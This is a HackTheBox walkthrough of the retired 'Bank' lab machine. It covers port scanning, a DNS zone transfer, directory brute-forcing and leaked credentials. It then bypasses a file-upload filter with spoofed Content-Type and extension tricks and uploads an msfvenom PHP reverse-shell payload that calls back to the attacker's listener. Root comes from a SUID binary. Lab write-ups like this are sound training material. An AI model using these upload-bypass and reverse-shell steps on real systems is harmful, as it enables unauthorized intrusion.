This series will follow my exercises in HackTheBox. All published writeups are for retired HTB machines. Whether or not I use Metasploit to pwn the server will be indicated in the title.
Bank
Difficulty: Easy
Machine IP: 10.10.10.29
I start off with my customary port scan. I’ve stopped using AutoRecon for a while now because I found much more value in running specific enumerations myself.
I identify the open ports and then interrogate them for additional information.
sudo nmap -sS -T4 -p- 10.10.10.29
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-06 15:18 EDT
Nmap scan report for 10.10.10.29
Host is up (0.013s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 24.39 seconds
sudo nmap -sS -A -sC -sV -T4 -p 22,53,80 10.10.10.29
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-06 15:19 EDT
Nmap scan report for 10.10.10.29
Host is up (0.016s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 08:ee:d0:30:d5:45:e4:59:db:4d:54:a8:dc:5c:ef:15 (DSA)
| 2048 b8:e0:15:48:2d:0d:f0:f1:73:33:b7:81:64:08:4a:91 (RSA)
| 256 a0:4c:94:d1:7b:6e:a8:fd:07:fe:11:eb:88:d5:16:65 (ECDSA)
|_ 256 2d:79:44:30:c8:bb:5e:8f:07:cf:5b:72:ef:a1:6d:67 (ED25519)
53/tcp open domain ISC BIND 9.9.5-3ubuntu0.14 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.9.5-3ubuntu0.14-Ubuntu
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.12 (95%), Linux 3.13 (95%), Linux 3.16 (95%), Linux 3.18 (95%), Linux 3.2 - 4.9 (95%), Linux 3.8 - 3.11 (95%), Linux 4.8 (95%), Linux 4.4 (95%), Linux 4.9 (95%), Linux 4.2 (95%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 18.16 ms 10.10.14.1
2 18.27 ms 10.10.10.29
A nmap -sU scan shows that udp/53 is open as well.
An item of particular interest to me is that tcp/53 is open. DNS is primarily served over UDP. The tcp/53 port is often used for zone transfers. I will definitely want to try that. Additionally, the Apache web server on tcp/80 will definitely be a primary target during my enumeration.
Now ready to dig into these findings, I attempt a zone transfer. HTB machines usually have the domain name <box>.htb, so I guess that the server is bank.htb. It works! I discover some additional subdomains for this server.
dig axfr @10.10.10.29 bank.htb
; <<>> DiG 9.16.3-Debian <<>> axfr @10.10.10.29 bank.htb
; (1 server found)
;; global options: +cmd
bank.htb. 604800 IN SOA bank.htb. chris.bank.htb. 2 604800 86400 2419200 604800
bank.htb. 604800 IN NS ns.bank.htb.
bank.htb. 604800 IN A 10.10.10.29
ns.bank.htb. 604800 IN A 10.10.10.29
www.bank.htb. 604800 IN CNAME bank.htb.
bank.htb. 604800 IN SOA bank.htb. chris.bank.htb. 2 604800 86400 2419200 604800
;; Query time: 8 msec
;; SERVER: 10.10.10.29#53(10.10.10.29)
;; WHEN: Sat Jun 06 16:06:36 EDT 2020
;; XFR size: 6 records (messages 1, bytes 171)
Reviewing my notes after the fact, I never actually tried modifying etc/hosts and reaching out to chris.bank.htb. So the zone transfer is likely a red herring. Everything we need is on bank.htb.
So, let’s check out the web server. I start enumerating end points with Gobuster, one of my favorite tools. I don’t find anything.
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/big.txt -u http://10.10.10.29
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.29
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/big.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/06/06 15:26:56 Starting gobuster
===============================================================
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/server-status (Status: 403)
===============================================================
2020/06/06 15:27:31 Finished
===============================================================
Hmm… I think about the DNS server again. I modify my etc/resolv.conf file to set my nameserver as the Bank machine:
nameserver 10.10.10.29
I now re-run Gobuster with the bank.htb domain instead of the direct IP. Now we’re getting somewhere!
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/big.txt -u http://bank.htb
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://bank.htb
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/big.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/06/06 15:39:26 Starting gobuster
===============================================================
/.htpasswd (Status: 403)
/.htaccess (Status: 403)
/assets (Status: 301)
/inc (Status: 301)
/server-status (Status: 403)
/uploads (Status: 301)
===============================================================
2020/06/06 15:40:03 Finished
===============================================================
Navigating to /inc, I see a directory is exposed and, in particular, a user.php file.

I can’t view the contents of the file because my browser will execute the PHP instead of displaying the source, but I take a note of it as I’ll likely want to read it once I have a shell on the system.
I don’t see anything else of interest so I try Gobuster again, with a larger wordlist.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://bank.htb/ -t 30
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://bank.htb/
[+] Threads: 30
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/06/06 16:11:55 Starting gobuster
===============================================================
/uploads (Status: 301)
/assets (Status: 301)
/inc (Status: 301)
/server-status (Status: 403)
/balance-transfer (Status: 301)
===============================================================
2020/06/06 16:14:07 Finished
===============================================================
Ah ha! A new endpoint, /balance-transfer. That should be promising. Indeed, navigating to the endpoint reveals a directory with a ton of files.

Looking into some of these files, they appear to be transaction logs of whatever bank this server is pretending to be. I see encrypted credentials in each file. Maybe one of the files has unencrypted credentials?

There are a ton of files in the directory, however, so looking at each one was not going to work out. I notice that all of the files appear to have a size of 584. Some have 583 or 582, but all are around that size. So, I want to see if there was a file that has a significant different size. I use ctrl+f in the browser and search for 58. The gives me a good visual indicator to scroll down the page and identify any file that is out of place. I find one!

This file is only 257 characters long. I navigate to the file and see that it logged a failed transaction. In this case, the encryption failed so it logged the user’s credentials in plaintext.

There is a login page at bank.htb/login.php and I use these credentials to login.

Time for more enumeration! I look at what an authenticated user can do. There is a support page at http://bank.htb/support.php and it looks like I can submit a support ticket with a file attachment. By hovering over the attachment link, I see in the bottom left that the attachment is available at http://bank.htb/uploads/.

Ok! I want to upload a PHP web shell. I generate a payload with msfvenom:
msfvenom -p php/reverse_php LHOST=10.10.14.34 LPORT=443 > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 3005 bytes
I try to upload shell.php directly, but get an error.

Only images, huh?
I have been proxying my browser traffic through Burp Suite, so I copy my file upload request and start modifying it. I change the Content-Type from application/php to image/png and set a null terminator on the file name.

This works! But, the .php file does not execute from /uploads. I believe my null terminator broke it. However, inspecting the source of the web page in Burp I find something interesting…

The debug comment says .htb files will execute as .php. I modify my request in Burp to use shell.htb instead of shell.php (and drop the null terminator) and I can upload it successfully!

All right. Let’s see if it worked. I start a netcat listener on my machine and navigate to my file in the uploads/ directory. It works and I get a shell as the www-data user!

Time to gather information from the file system and escalate my privileges. I can read the user flag from /home/chris as the www-data user.
www-data@bank:~/bank/uploads$ cd /home/chris
cd /home/chris
www-data@bank:/home/chris$ ls -l
ls -l
total 4
-r--r--r-- 1 chris chris 33 May 29 2017 user.txt
Now for the root shell.
Remembering the user.php file I saw on the /inc endpoint, I navigate to the web server directory and read the file. There is a mysql connection string using root credentials stored in the file. There’s nothing I need in the database, though. I spent some time here in a rabiit hole.
Let’s run LinEnum!
I copied the file it generated onto my local system to review it, so the colorized text flags are all over it. However, I notice in its list of SUID binaries that a particularly unusual one stands out.

var/htb/bin/emergency… Interesting. I run it. It elevates me to a root shell. Neat. I go ahead and read the root flag in /root/root.txt.

